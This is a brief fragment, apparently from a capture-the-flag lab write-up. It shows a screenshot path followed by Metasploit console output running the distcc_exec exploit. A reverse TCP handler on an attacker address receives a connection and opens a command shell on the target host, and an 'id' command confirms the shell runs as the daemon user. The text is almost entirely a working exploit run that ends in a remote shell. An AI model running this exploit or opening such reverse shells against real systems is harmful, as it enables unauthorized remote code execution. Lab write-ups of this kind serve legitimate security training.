 msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.11:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vqEurmhtEOpmjAkQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vqEurmhtEOpmjAkQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.3:46912) at 2019-06-10 23:26:57 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)